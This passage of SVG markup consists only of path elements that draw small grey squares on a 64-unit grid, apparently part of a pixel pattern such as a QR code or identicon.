<path d="M48.4324 16.0676H46.7027V17.7974H48.4324V16.0676Z" fill="#4F4F4F"/>
<path d="M55.3514 16.0676H53.6216V17.7974H55.3514V16.0676Z" fill="#4F4F4F"/>
<path d="M62.2703 16.0676H60.5405V17.7974H62.2703V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3784 17.7974H8.64865V19.5271H10.3784V17.7974Z" fill="#4F4F4F"/>
<path d="M12.1081 17.7974H10.3784V19.5271H12.1081V17.7974Z" fill="#4F4F4F"/>
<path d="M13.8378 17.7974H12.1081V19.5271H13.8378V17.7974Z" fill="#4F4F4F"/>
<path d="M19.027 17.7974H17.2973V19.5271H19.027V17.7974Z" fill="#4F4F4F"/>
<path d="M20.7568 17.7974H19.027V19.5271H20.7568L20.7568 17.7974Z" fill="#4F4F4F"/>
<path d="M29.4054 17.7974H27.6757L27.6757 19.5271H29.4054L29.4054 17.7974Z" fill="#4F4F4F"/>
<path d="M38.0541 17.7974H36.3243V19.5271H38.0541V17.7974Z" fill="#4F4F4F"/>
<path d="M39.7838 17.7974H38.0541V19.5271H39.7838V17.7974Z" fill="#4F4F4F"/>
<path d="M43.2432 17.7974H41.5135V19.5271H43.2432V17.7974Z" fill="#4F4F4F"/>
<path d="M44.973 17.7974H43.2432V19.5271H44.973V17.7974Z" fill="#4F4F4F"/>
<path d="M46.7027 17.7974H44.973V19.5271H46.7027V17.7974Z" fill="#4F4F4F"/>
<path d="M48.4324 17.7974H46.7027V19.5271H48.4324V17.7974Z" fill="#4F4F4F"/>
<path d="M50.1622 17.7974H48.4324V19.5271H50.1622V17.7974Z" fill="#4F4F4F"/>
<path d="M53.6216 17.7974H51.8919V19.5271H53.6216V17.7974Z" fill="#4F4F4F"/>
<path d="M57.0811 17.7974H55.3514V19.5271H57.0811V17.7974Z" fill="#4F4F4F"/>
<path d="M58.8108 17.7974H57.0811V19.5271H58.8108V17.7974Z" fill="#4F4F4F"/>
<path d="M62.2703 17.7974H60.5405V19.5271H62.2703V17.7974Z" fill="#4F4F4F"/>
<path d="M13.8378 19.5271H12.1081V21.2568H13.8378V19.5271Z" fill="#4F4F4F"/>
<path d="M22.4865 19.5271H20.7568L20.7568 21.2568H22.4865V19.5271Z" fill="#4F4F4F"/>
<path d="M24.2162 19.5271H22.4865V21.2568H24.2162V19.5271Z" fill="#4F4F4F"/>
<path d="M27.6757 19.5271H25.9459V21.2568H27.6757L27.6757 19.5271Z" fill="#4F4F4F"/>
<path d="M29.4054 19.5271H27.6757L27.6757 21.2568H29.4054V19.5271Z" fill="#4F4F4F"/>
<path d="M32.8649 19.5271H31.1351V21.2568H32.8649V19.5271Z" fill="#4F4F4F"/>
<path d="M34.5946 19.5271H32.8649V21.2568H34.5946V19.5271Z" fill="#4F4F4F"/>
<path d="M38.0541 19.5271H36.3243V21.2568H38.0541V19.5271Z" fill="#4F4F4F"/>
<path d="M41.5135 19.5271H39.7838V21.2568H41.5135V19.5271Z" fill="#4F4F4F"/>
<path d="M53.6216 19.5271H51.8919V21.2568H53.6216V19.5271Z" fill="#4F4F4F"/>
<path d="M57.0811 19.5271H55.3514V21.2568H57.0811V19.5271Z" fill="#4F4F4F"/>
<path d="M60.5405 19.5271H58.8108V21.2568H60.5405V19.5271Z" fill="#4F4F4F"/>
<path d="M62.2703 19.5271H60.5405V21.2568H62.2703V19.5271Z" fill="#4F4F4F"/>
<path d="M64 19.5271H62.2703V21.2568H64V19.5271Z" fill="#4F4F4F"/>
<path d="M1.72973 21.2568H0V22.9866H1.72973V21.2568Z" fill="#4F4F4F"/>
<path d="M3.45946 21.2568H1.72973V22.9866H3.45946V21.2568Z" fill="#4F4F4F"/>
<path d="M6.91892 21.2568H5.18919V22.9866H6.91892V21.2568Z" fill="#4F4F4F"/>
<path d="M12.1081 21.2568L10.3784 21.2568V22.9866H12.1081V21.2568Z" fill="#4F4F4F"/>
<path d="M17.2973 21.2568H15.5676V22.9866H17.2973V21.2568Z" fill="#4F4F4F"/>
<path d="M19.027 21.2568H17.2973V22.9866H19.027V21.2568Z" fill="#4F4F4F"/>
<path d="M20.7568 21.2568L19.027 21.2568V22.9866H20.7568L20.7568 21.2568Z" fill="#4F4F4F"/>
<path d="M27.6757 21.2568H25.9459V22.9866H27.6757V21.2568Z" fill="#4F4F4F"/>
<path d="M32.8649 21.2568H31.1351V22.9866H32.8649V21.2568Z" fill="#4F4F4F"/>
<path d="M34.5946 21.2568H32.8649V22.9866H34.5946V21.2568Z" fill="#4F4F4F"/>
<path d="M36.3243 21.2568H34.5946V22.9866H36.3243V21.2568Z" fill="#4F4F4F"/>
<path d="M38.0541 21.2568H36.3243V22.9866H38.0541V21.2568Z" fill="#4F4F4F"/>
<path d="M39.7838 21.2568H38.0541V22.9866H39.7838V21.2568Z" fill="#4F4F4F"/>
<path d="M46.7027 21.2568H44.973V22.9866H46.7027V21.2568Z" fill="#4F4F4F"/>
<path d="M55.3514 21.2568H53.6216V22.9866H55.3514V21.2568Z" fill="#4F4F4F"/>
<path d="M57.0811 21.2568H55.3514V22.9866H57.0811V21.2568Z" fill="#4F4F4F"/>
<path d="M58.8108 21.2568H57.0811V22.9866H58.8108V21.2568Z" fill="#4F4F4F"/>
<path d="M60.5405 21.2568H58.8108V22.9866H60.5405V21.2568Z" fill="#4F4F4F"/>
<path d="M64 21.2568H62.2703V22.9866H64V21.2568Z" fill="#4F4F4F"/>
<path d="M1.72973 22.9866H0V24.7163H1.72973V22.9866Z" fill="#4F4F4F"/>
<path d="M3.45946 22.9866H1.72973V24.7163H3.45946V22.9866Z" fill="#4F4F4F"/>
<path d="M6.91892 22.9866H5.18919V24.7163H6.91892V22.9866Z" fill="#4F4F4F"/>
<path d="M8.64865 22.9865L6.91892 22.9866V24.7163H8.64865V22.9865Z" fill="#4F4F4F"/>
<path d="M10.3784 22.9866L8.64865 22.9865V24.7163H10.3784V22.9866Z" fill="#4F4F4F"/>
<path d="M13.8378 22.9865L12.1081 22.9866V24.7163H13.8378V22.9865Z" fill="#4F4F4F"/>
<path d="M15.5676 22.9866L13.8378 22.9865V24.7163H15.5676V22.9866Z" fill="#4F4F4F"/>
<path d="M17.2973 22.9866H15.5676V24.7163H17.2973V22.9866Z" fill="#4F4F4F"/>
<path d="M25.9459 22.9866L24.2162 22.9865V24.7163H25.9459L25.9459 22.9866Z" fill="#4F4F4F"/>
<path d="M27.6757 22.9866H25.9459L25.9459 24.7163H27.6757V22.9866Z" fill="#4F4F4F"/>
<path d="M31.1351 22.9866L29.4054 22.9865V24.7163H31.1351L31.1351 22.9866Z" fill="#4F4F4F"/>
<path d="M32.8649 22.9866H31.1351L31.1351 24.7163H32.8649V22.9866Z" fill="#4F4F4F"/>
<path d="M34.5946 22.9866H32.8649V24.7163H34.5946V22.9866Z" fill="#4F4F4F"/>
<path d="M36.3243 22.9866H34.5946V24.7163H36.3243V22.9866Z" fill="#4F4F4F"/>
<path d="M38.0541 22.9866H36.3243V24.7163H38.0541V22.9866Z" fill="#4F4F4F"/>
<path d="M39.7838 22.9866H38.0541V24.7163H39.7838V22.9866Z" fill="#4F4F4F"/>
<path d="M41.5135 22.9865L39.7838 22.9866V24.7163H41.5135V22.9865Z" fill="#4F4F4F"/>
<path d="M46.7027 22.9866H44.973V24.7163H46.7027V22.9866Z" fill="#4F4F4F"/>
<path d="M50.1622 22.9865H48.4324V24.7163H50.1622V22.9865Z" fill="#4F4F4F"/>
<path d="M51.8919 22.9865H50.1622V24.7163H51.8919V22.9865Z" fill="#4F4F4F"/>
<path d="M53.6216 22.9866L51.8919 22.9865V24.7163H53.6216V22.9866Z" fill="#4F4F4F"/>
<path d="M55.3514 22.9866H53.6216V24.7163H55.3514V22.9866Z" fill="#4F4F4F"/>
<path d="M60.5405 22.9866H58.8108V24.7163H60.5405V22.9866Z" fill="#4F4F4F"/>
<path d="M62.2703 22.9866H60.5405V24.7163H62.2703V22.9866Z" fill="#4F4F4F"/>
<path d="M64 22.9866H62.2703V24.7163H64V22.9866Z" fill="#4F4F4F"/>
<path d="M5.18919 24.7163H3.45946V26.446H5.18919V24.7163Z" fill="#4F4F4F"/>
<path d="M12.1081 24.7163H10.3784V26.446H12.1081V24.7163Z" fill="#4F4F4F"/>
<path d="M15.5676 24.7163H13.8378V26.446H15.5676V24.7163Z" fill="#4F4F4F"/>
<path d="M19.027 24.7163H17.2973V26.446H19.027V24.7163Z" fill="#4F4F4F"/>
<path d="M20.7568 24.7163H19.027V26.446H20.7568V24.7163Z" fill="#4F4F4F"/>
<path d="M24.2162 24.7163H22.4865V26.446H24.2162V24.7163Z" fill="#4F4F4F"/>
<path d="M25.9459 24.7163H24.2162V26.446H25.9459V24.7163Z" fill="#4F4F4F"/>
<path d="M27.6757 24.7163H25.9459V26.446H27.6757V24.7163Z" fill="#4F4F4F"/>
<path d="M29.4054 24.7163H27.6757V26.446H29.4054L29.4054 24.7163Z" fill="#4F4F4F"/>
<path d="M31.1351 24.7163H29.4054L29.4054 26.446H31.1351V24.7163Z" fill="#4F4F4F"/>
<path d="M32.8649 24.7163H31.1351V26.446H32.8649V24.7163Z" fill="#4F4F4F"/>
<path d="M34.5946 24.7163H32.8649V26.446H34.5946V24.7163Z" fill="#4F4F4F"/>
<path d="M36.3243 24.7163H34.5946V26.446H36.3243V24.7163Z" fill="#4F4F4F"/>
<path d="M39.7838 24.7163H38.0541V26.446H39.7838V24.7163Z" fill="#4F4F4F"/>
<path d="M43.2432 24.7163H41.5135V26.446H43.2432V24.7163Z" fill="#4F4F4F"/>
<path d="M50.1622 24.7163H48.4324V26.446H50.1622V24.7163Z" fill="#4F4F4F"/>
<path d="M53.6216 24.7163H51.8919V26.446H53.6216V24.7163Z" fill="#4F4F4F"/>
<path d="M55.3514 24.7163H53.6216V26.446H55.3514V24.7163Z" fill="#4F4F4F"/>
<path d="M60.5405 24.7163H58.8108V26.446H60.5405V24.7163Z" fill="#4F4F4F"/>
<path d="M64 24.7163H62.2703V26.446H64V24.7163Z" fill="#4F4F4F"/>
<path d="M8.64865 26.446H6.91892V28.1757H8.64865V26.446Z" fill="#4F4F4F"/>
<path d="M13.8378 26.446H12.1081V28.1757H13.8378V26.446Z" fill="#4F4F4F"/>
<path d="M17.2973 26.446H15.5676V28.1757H17.2973V26.446Z" fill="#4F4F4F"/>
<path d="M19.027 26.446H17.2973V28.1757H19.027V26.446Z" fill="#4F4F4F"/>
<path d="M22.4865 26.446H20.7568L20.7568 28.1757H22.4865L22.4865 26.446Z" fill="#4F4F4F"/>
<path d="M27.6757 26.446H25.9459L25.9459 28.1757H27.6757V26.446Z" fill="#4F4F4F"/>
<path d="M29.4054 26.446H27.6757V28.1757H29.4054V26.446Z" fill="#4F4F4F"/>
<path d="M31.1351 26.446H29.4054V28.1757H31.1351V26.446Z" fill="#4F4F4F"/>
<path d="M34.5946 26.446H32.8649V28.1757H34.5946V26.446Z" fill="#4F4F4F"/>
<path d="M41.5135 26.446H39.7838V28.1757H41.5135V26.446Z" fill="#4F4F4F"/>
<path d="M43.2432 26.446H41.5135V28.1757H43.2432V26.446Z" fill="#4F4F4F"/>
<path d="M44.973 26.446L43.2432 26.446V28.1757H44.973V26.446Z" fill="#4F4F4F"/>
<path d="M46.7027 26.446H44.973V28.1757H46.7027V26.446Z" fill="#4F4F4F"/>
<path d="M50.1622 26.446H48.4324V28.1757H50.1622V26.446Z" fill="#4F4F4F"/>
<path d="M55.3514 26.446H53.6216V28.1757H55.3514V26.446Z" fill="#4F4F4F"/>
<path d="M58.8108 26.446L57.0811 26.446V28.1757H58.8108V26.446Z" fill="#4F4F4F"/>
<path d="M62.2703 26.446H60.5405V28.1757H62.2703V26.446Z" fill="#4F4F4F"/>
<path d="M1.72973 28.1757H0V29.9055H1.72973V28.1757Z" fill="#4F4F4F"/>
<path d="M3.45946 28.1757H1.72973V29.9055H3.45946V28.1757Z" fill="#4F4F4F"/>
<path d="M10.3784 28.1757L8.64865 28.1757V29.9055H10.3784V28.1757Z" fill="#4F4F4F"/>
<path d="M12.1081 28.1757L10.3784 28.1757V29.9055H12.1081V28.1757Z" fill="#4F4F4F"/>
<path d="M15.5676 28.1757H13.8378V29.9055H15.5676V28.1757Z" fill="#4F4F4F"/>
<path d="M17.2973 28.1757H15.5676V29.9055H17.2973V28.1757Z" fill="#4F4F4F"/>
<path d="M19.027 28.1757H17.2973V29.9055H19.027V28.1757Z" fill="#4F4F4F"/>
<path d="M20.7568 28.1757H19.027V29.9055H20.7568L20.7568 28.1757Z" fill="#4F4F4F"/>
<path d="M24.2162 28.1757L22.4865 28.1757L22.4865 29.9055H24.2162V28.1757Z" fill="#4F4F4F"/>
<path d="M25.9459 28.1757L24.2162 28.1757V29.9055H25.9459L25.9459 28.1757Z" fill="#4F4F4F"/>
<path d="M27.6757 28.1757H25.9459L25.9459 29.9055H27.6757V28.1757Z" fill="#4F4F4F"/>
<path d="M36.3243 28.1757L34.5946 28.1757V29.9055H36.3243V28.1757Z" fill="#4F4F4F"/>
<path d="M38.0541 28.1757H36.3243V29.9055H38.0541V28.1757Z" fill="#4F4F4F"/>
<path d="M43.2432 28.1757H41.5135V29.9055H43.2432V28.1757Z" fill="#4F4F4F"/>
<path d="M44.973 28.1757H43.2432V29.9055H44.973V28.1757Z" fill="#4F4F4F"/>
<path d="M46.7027 28.1757H44.973V29.9055H46.7027V28.1757Z" fill="#4F4F4F"/>
<path d="M48.4324 28.1757H46.7027V29.9055H48.4324V28.1757Z" fill="#4F4F4F"/>
<path d="M50.1622 28.1757H48.4324V29.9055H50.1622V28.1757Z" fill="#4F4F4F"/>
<path d="M51.8919 28.1757L50.1622 28.1757V29.9055H51.8919V28.1757Z" fill="#4F4F4F"/>
<path d="M64 28.1757L62.2703 28.1757V29.9055H64V28.1757Z" fill="#4F4F4F"/>
<path d="M10.3784 29.9055H8.64865V31.6352H10.3784V29.9055Z" fill="#4F4F4F"/>
<path d="M13.8378 29.9055H12.1081V31.6352H13.8378V29.9055Z" fill="#4F4F4F"/>
<path d="M19.027 29.9055H17.2973V31.6352H19.027V29.9055Z" fill="#4F4F4F"/>
<path d="M20.7568 29.9055H19.027V31.6352H20.7568V29.9055Z" fill="#4F4F4F"/>
<path d="M22.4865 29.9055H20.7568V31.6352H22.4865L22.4865 29.9055Z" fill="#4F4F4F"/>
<path d="M25.9459 29.9055H24.2162V31.6352H25.9459V29.9055Z" fill="#4F4F4F"/>
<path d="M31.1351 29.9055H29.4054V31.6352H31.1351V29.9055Z" fill="#4F4F4F"/>
<path d="M34.5946 29.9055L32.8649 29.9055V31.6352H34.5946V29.9055Z" fill="#4F4F4F"/>
<path d="M36.3243 29.9055H34.5946V31.6352H36.3243V29.9055Z" fill="#4F4F4F"/>
<path d="M38.0541 29.9055H36.3243V31.6352H38.0541V29.9055Z" fill="#4F4F4F"/>
<path d="M41.5135 29.9055L39.7838 29.9055V31.6352H41.5135V29.9055Z" fill="#4F4F4F"/>
<path d="M44.973 29.9055H43.2432V31.6352H44.973V29.9055Z" fill="#4F4F4F"/>
<path d="M48.4324 29.9055H46.7027V31.6352H48.4324V29.9055Z" fill="#4F4F4F"/>
<path d="M50.1622 29.9055H48.4324V31.6352H50.1622V29.9055Z" fill="#4F4F4F"/>
<path d="M53.6216 29.9055L51.8919 29.9055V31.6352H53.6216V29.9055Z" fill="#4F4F4F"/>
<path d="M58.8108 29.9055H57.0811V31.6352H58.8108V29.9055Z" fill="#4F4F4F"/>
<path d="M62.2703 29.9055L60.5405 29.9055V31.6352H62.2703V29.9055Z" fill="#4F4F4F"/>
<path d="M64 29.9055H62.2703V31.6352H64V29.9055Z" fill="#4F4F4F"/>
<path d="M1.72973 31.6352H0V33.3649H1.72973V31.6352Z" fill="#4F4F4F"/>
<path d="M8.64865 31.6352L6.91892 31.6352V33.3649H8.64865V31.6352Z" fill="#4F4F4F"/>
<path d="M12.1081 31.6352H10.3784V33.3649H12.1081V31.6352Z" fill="#4F4F4F"/>
<path d="M13.8378 31.6352H12.1081V33.3649H13.8378V31.6352Z" fill="#4F4F4F"/>
<path d="M15.5676 31.6352L13.8378 31.6352V33.3649H15.5676V31.6352Z" fill="#4F4F4F"/>
<path d="M17.2973 31.6352L15.5676 31.6352V33.3649H17.2973V31.6352Z" fill="#4F4F4F"/>
<path d="M20.7568 31.6352H19.027V33.3649H20.7568V31.6352Z" fill="#4F4F4F"/>
<path d="M39.7838 31.6352H38.0541V33.3649H39.7838V31.6352Z" fill="#4F4F4F"/>
<path d="M41.5135 31.6352H39.7838V33.3649H41.5135V31.6352Z" fill="#4F4F4F"/>
<path d="M43.2432 31.6352H41.5135V33.3649H43.2432V31.6352Z" fill="#4F4F4F"/>
<path d="M44.973 31.6352H43.2432V33.3649H44.973V31.6352Z" fill="#4F4F4F"/>
<path d="M48.4324 31.6352H46.7027V33.3649H48.4324V31.6352Z" fill="#4F4F4F"/>
<path d="M51.8919 31.6352H50.1622V33.3649H51.8919V31.6352Z" fill="#4F4F4F"/>
<path d="M5.18919 33.3649H3.45946V35.0947H5.18919V33.3649Z" fill="#4F4F4F"/>
<path d="M8.64865 33.3649H6.91892V35.0947H8.64865V33.3649Z" fill="#4F4F4F"/>
<path d="M10.3784 33.3649H8.64865V35.0947H10.3784V33.3649Z" fill="#4F4F4F"/>
<path d="M13.8378 33.3649H12.1081V35.0947H13.8378V33.3649Z" fill="#4F4F4F"/>
<path d="M17.2973 33.3649H15.5676V35.0947H17.2973V33.3649Z" fill="#4F4F4F"/>
<path d="M20.7568 33.3649H19.027V35.0947H20.7568V33.3649Z" fill="#4F4F4F"/>
<path d="M27.6757 33.3649H25.9459V35.0947H27.6757V33.3649Z" fill="#4F4F4F"/>
<path d="M31.1351 33.3649H29.4054V35.0947H31.1351V33.3649Z" fill="#4F4F4F"/>
<path d="M32.8649 33.3649H31.1351V35.0947H32.8649V33.3649Z" fill="#4F4F4F"/>
<path d="M36.3243 33.3649H34.5946V35.0947H36.3243V33.3649Z" fill="#4F4F4F"/>
<path d="M41.5135 33.3649H39.7838V35.0947H41.5135V33.3649Z" fill="#4F4F4F"/>
<path d="M44.973 33.3649H43.2432V35.0947H44.973V33.3649Z" fill="#4F4F4F"/>
<path d="M48.4324 33.3649H46.7027V35.0947H48.4324V33.3649Z" fill="#4F4F4F"/>
<path d="M57.0811 33.3649H55.3514V35.0947H57.0811V33.3649Z" fill="#4F4F4F"/>
<path d="M58.8108 33.3649H57.0811V35.0947H58.8108V33.3649Z" fill="#4F4F4F"/>
<path d="M60.5405 33.3649H58.8108V35.0947H60.5405V33.3649Z" fill="#4F4F4F"/>
<path d="M64 33.3649H62.2703V35.0947H64V33.3649Z" fill="#4F4F4F"/>
<path d="M6.91892 35.0947H5.18919V36.8244H6.91892V35.0947Z" fill="#4F4F4F"/>
<path d="M12.1081 35.0947H10.3784V36.8244H12.1081V35.0947Z" fill="#4F4F4F"/>
<path d="M24.2162 35.0947H22.4865V36.8244H24.2162V35.0947Z" fill="#4F4F4F"/>
<path d="M25.9459 35.0947H24.2162V36.8244H25.9459L25.9459 35.0947Z" fill="#4F4F4F"/>
<path d="M29.4054 35.0947H27.6757L27.6757 36.8244H29.4054L29.4054 35.0947Z" fill="#4F4F4F"/>
<path d="M31.1351 35.0947H29.4054L29.4054 36.8244H31.1351V35.0947Z" fill="#4F4F4F"/>
<path d="M32.8649 35.0947H31.1351V36.8244H32.8649V35.0947Z" fill="#4F4F4F"/>
<path d="M34.5946 35.0947H32.8649V36.8244H34.5946V35.0947Z" fill="#4F4F4F"/>
<path d="M38.0541 35.0947H36.3243V36.8244H38.0541V35.0947Z" fill="#4F4F4F"/>
<path d="M50.1622 35.0947H48.4324V36.8244H50.1622V35.0947Z" fill="#4F4F4F"/>
<path d="M51.8919 35.0947H50.1622V36.8244H51.8919V35.0947Z" fill="#4F4F4F"/>
<path d="M55.3514 35.0947H53.6216V36.8244H55.3514V35.0947Z" fill="#4F4F4F"/>
<path d="M57.0811 35.0947H55.3514V36.8244H57.0811V35.0947Z" fill="#4F4F4F"/>
<path d="M58.8108 35.0947H57.0811V36.8244H58.8108V35.0947Z" fill="#4F4F4F"/>
<path d="M60.5405 35.0947H58.8108V36.8244H60.5405V35.0947Z" fill="#4F4F4F"/>
<path d="M62.2703 35.0947H60.5405V36.8244H62.2703V35.0947Z" fill="#4F4F4F"/>
<path d="M64 35.0947H62.2703V36.8244H64V35.0947Z" fill="#4F4F4F"/>
<path d="M8.64865 36.8244H6.91892V38.5541H8.64865V36.8244Z" fill="#4F4F4F"/>
<path d="M17.2973 36.8244H15.5676V38.5541H17.2973V36.8244Z" fill="#4F4F4F"/>
<path d="M20.7568 36.8244H19.027V38.5541H20.7568V36.8244Z" fill="#4F4F4F"/>
<path d="M22.4865 36.8244H20.7568V38.5541H22.4865L22.4865 36.8244Z" fill="#4F4F4F"/>
<path d="M24.2162 36.8244H22.4865L22.4865 38.5541H24.2162V36.8244Z" fill="#4F4F4F"/>
<path d="M27.6757 36.8244H25.9459L25.9459 38.5541H27.6757L27.6757 36.8244Z" fill="#4F4F4F"/>
<path d="M32.8649 36.8244H31.1351L31.1351 38.5541H32.8649V36.8244Z" fill="#4F4F4F"/>
<path d="M34.5946 36.8244H32.8649V38.5541H34.5946V36.8244Z" fill="#4F4F4F"/>
<path d="M36.3243 36.8244H34.5946V38.5541H36.3243V36.8244Z" fill="#4F4F4F"/>
<path d="M39.7838 36.8244H38.0541V38.5541H39.7838V36.8244Z" fill="#4F4F4F"/>
<path d="M44.973 36.8244H43.2432V38.5541H44.973V36.8244Z" fill="#4F4F4F"/>
<path d="M46.7027 36.8244H44.973V38.5541H46.7027V36.8244Z" fill="#4F4F4F"/>
<path d="M48.4324 36.8244H46.7027V38.5541H48.4324V36.8244Z" fill="#4F4F4F"/>
<path d="M50.1622 36.8244H48.4324V38.5541H50.1622V36.8244Z" fill="#4F4F4F"/>
<path d="M51.8919 36.8244H50.1622V38.5541H51.8919V36.8244Z" fill="#4F4F4F"/>
<path d="M55.3514 36.8244H53.6216V38.5541H55.3514V36.8244Z" fill="#4F4F4F"/>
<path d="M58.8108 36.8244H57.0811V38.5541H58.8108V36.8244Z" fill="#4F4F4F"/>
<path d="M62.2703 36.8244H60.5405V38.5541H62.2703V36.8244Z" fill="#4F4F4F"/>
<path d="M64 36.8244H62.2703V38.5541H64V36.8244Z" fill="#4F4F4F"/>
<path d="M6.91892 38.5541H5.18919V40.2838H6.91892V38.5541Z" fill="#4F4F4F"/>
<path d="M10.3784 38.5541H8.64865V40.2838H10.3784V38.5541Z" fill="#4F4F4F"/>
<path d="M12.1081 38.5541H10.3784V40.2838H12.1081V38.5541Z" fill="#4F4F4F"/>
<path d="M25.9459 38.5541H24.2162V40.2838H25.9459L25.9459 38.5541Z" fill="#4F4F4F"/>
<path d="M27.6757 38.5541H25.9459L25.9459 40.2838H27.6757V38.5541Z" fill="#4F4F4F"/>
<path d="M29.4054 38.5541H27.6757V40.2838H29.4054V38.5541Z" fill="#4F4F4F"/>
<path d="M31.1351 38.5541H29.4054V40.2838H31.1351L31.1351 38.5541Z" fill="#4F4F4F"/>
<path d="M34.5946 38.5541H32.8649V40.2838H34.5946V38.5541Z" fill="#4F4F4F"/>
<path d="M38.0541 38.5541H36.3243V40.2838H38.0541V38.5541Z" fill="#4F4F4F"/>
<path d="M46.7027 38.5541H44.973V40.2838H46.7027V38.5541Z" fill="#4F4F4F"/>
<path d="M53.6216 38.5541H51.8919V40.2838H53.6216V38.5541Z" fill="#4F4F4F"/>
<path d="M55.3514 38.5541H53.6216V40.2838H55.3514V38.5541Z" fill="#4F4F4F"/>
<path d="M57.0811 38.5541H55.3514V40.2838H57.0811V38.5541Z" fill="#4F4F4F"/>
<path d="M58.8108 38.5541H57.0811V40.2838H58.8108V38.5541Z" fill="#4F4F4F"/>
<path d="M62.2703 38.5541H60.5405V40.2838H62.2703V38.5541Z" fill="#4F4F4F"/>
<path d="M64 38.5541H62.2703V40.2838H64V38.5541Z" fill="#4F4F4F"/>
<path d="M3.45946 40.2838H1.72973V42.0136H3.45946V40.2838Z" fill="#4F4F4F"/>
<path d="M6.91892 40.2838H5.18919V42.0136H6.91892V40.2838Z" fill="#4F4F4F"/>
<path d="M8.64865 40.2838H6.91892V42.0136H8.64865V40.2838Z" fill="#4F4F4F"/>
<path d="M10.3784 40.2838H8.64865V42.0136H10.3784V40.2838Z" fill="#4F4F4F"/>
<path d="M15.5676 40.2838H13.8378V42.0136H15.5676V40.2838Z" fill="#4F4F4F"/>
<path d="M17.2973 40.2838H15.5676V42.0136H17.2973V40.2838Z" fill="#4F4F4F"/>
<path d="M19.027 40.2838H17.2973V42.0136H19.027V40.2838Z" fill="#4F4F4F"/>
<path d="M22.4865 40.2838H20.7568V42.0136H22.4865V40.2838Z" fill="#4F4F4F"/>
<path d="M27.6757 40.2838H25.9459L25.9459 42.0136H27.6757V40.2838Z" fill="#4F4F4F"/>
<path d="M29.4054 40.2838H27.6757V42.0136H29.4054V40.2838Z" fill="#4F4F4F"/>
<path d="M31.1351 40.2838H29.4054V42.0136H31.1351V40.2838Z" fill="#4F4F4F"/>
<path d="M34.5946 40.2838H32.8649V42.0136H34.5946V40.2838Z" fill="#4F4F4F"/>
<path d="M43.2432 40.2838H41.5135V42.0136H43.2432V40.2838Z" fill="#4F4F4F"/>
<path d="M44.973 40.2838H43.2432V42.0136H44.973V40.2838Z" fill="#4F4F4F"/>
<path d="M46.7027 40.2838H44.973V42.0136H46.7027V40.2838Z" fill="#4F4F4F"/>
<path d="M50.1622 40.2838H48.4324V42.0136H50.1622V40.2838Z" fill="#4F4F4F"/>
<path d="M58.8108 40.2838H57.0811V42.0136H58.8108V40.2838Z" fill="#4F4F4F"/>
<path d="M62.2703 40.2838H60.5405V42.0136H62.2703V40.2838Z" fill="#4F4F4F"/>
<path d="M1.72973 42.0136H0V43.7433H1.72973V42.0136Z" fill="#4F4F4F"/>
<path d="M3.45946 42.0136H1.72973V43.7433H3.45946V42.0136Z" fill="#4F4F4F"/>
<path d="M5.18919 42.0136H3.45946V43.7433H5.18919V42.0136Z" fill="#4F4F4F"/>
<path d="M6.91892 42.0136H5.18919V43.7433H6.91892V42.0136Z" fill="#4F4F4F"/>
<path d="M10.3784 42.0136H8.64865V43.7433H10.3784V42.0136Z" fill="#4F4F4F"/>
<path d="M12.1081 42.0136H10.3784V43.7433H12.1081V42.0136Z" fill="#4F4F4F"/>
<path d="M13.8378 42.0136H12.1081V43.7433H13.8378V42.0136Z" fill="#4F4F4F"/>
<path d="M15.5676 42.0136H13.8378V43.7433H15.5676V42.0136Z" fill="#4F4F4F"/>
<path d="M17.2973 42.0136H15.5676V43.7433H17.2973V42.0136Z" fill="#4F4F4F"/>
<path d="M19.027 42.0136H17.2973V43.7433H19.027V42.0136Z" fill="#4F4F4F"/>
<path d="M20.7568 42.0136H19.027V43.7433H20.7568L20.7568 42.0136Z" fill="#4F4F4F"/>
<path d="M22.4865 42.0136H20.7568L20.7568 43.7433H22.4865V42.0136Z" fill="#4F4F4F"/>
<path d="M27.6757 42.0136H25.9459V43.7433H27.6757V42.0136Z" fill="#4F4F4F"/>
<path d="M36.3243 42.0136H34.5946V43.7433H36.3243V42.0136Z" fill="#4F4F4F"/>
<path d="M38.0541 42.0136H36.3243V43.7433H38.0541V42.0136Z" fill="#4F4F4F"/>
<path d="M41.5135 42.0136H39.7838V43.7433H41.5135V42.0136Z" fill="#4F4F4F"/>
<path d="M43.2432 42.0136H41.5135V43.7433H43.2432V42.0136Z" fill="#4F4F4F"/>
<path d="M44.973 42.0136H43.2432V43.7433H44.973V42.0136Z" fill="#4F4F4F"/>
<path d="M46.7027 42.0136H44.973V43.7433H46.7027V42.0136Z" fill="#4F4F4F"/>
<path d="M48.4324 42.0136H46.7027V43.7433H48.4324V42.0136Z" fill="#4F4F4F"/>
<path d="M50.1622 42.0136H48.4324V43.7433H50.1622V42.0136Z" fill="#4F4F4F"/>
<path d="M51.8919 42.0136H50.1622V43.7433H51.8919V42.0136Z" fill="#4F4F4F"/>
<path d="M64 42.0136H62.2703V43.7433H64V42.0136Z" fill="#4F4F4F"/>
<path d="M1.72973 43.7433H0V45.473H1.72973V43.7433Z" fill="#4F4F4F"/>
<path d="M8.64865 43.7433H6.91892V45.473H8.64865V43.7433Z" fill="#4F4F4F"/>
<path d="M13.8378 43.7433H12.1081V45.473H13.8378V43.7433Z" fill="#4F4F4F"/>
<path d="M15.5676 43.7433H13.8378V45.473H15.5676V43.7433Z" fill="#4F4F4F"/>
<path d="M17.2973 43.7433H15.5676V45.473H17.2973V43.7433Z" fill="#4F4F4F"/>
<path d="M19.027 43.7433H17.2973V45.473H19.027V43.7433Z" fill="#4F4F4F"/>
<path d="M20.7568 43.7433H19.027V45.473H20.7568V43.7433Z" fill="#4F4F4F"/>
<path d="M22.4865 43.7433H20.7568V45.473H22.4865V43.7433Z" fill="#4F4F4F"/>
<path d="M27.6757 43.7433H25.9459V45.473H27.6757V43.7433Z" fill="#4F4F4F"/>
<path d="M29.4054 43.7433H27.6757V45.473H29.4054V43.7433Z" fill="#4F4F4F"/>
<path d="M34.5946 43.7433H32.8649V45.473H34.5946V43.7433Z" fill="#4F4F4F"/>
<path d="M36.3243 43.7433H34.5946V45.473H36.3243V43.7433Z" fill="#4F4F4F"/>
<path d="M39.7838 43.7433H38.0541V45.473H39.7838V43.7433Z" fill="#4F4F4F"/>
<path d="M41.5135 43.7433H39.7838V45.473H41.5135V43.7433Z" fill="#4F4F4F"/>
<path d="M44.973 43.7433H43.2432V45.473H44.973V43.7433Z" fill="#4F4F4F"/>
<path d="M48.4324 43.7433H46.7027V45.473H48.4324V43.7433Z" fill="#4F4F4F"/>
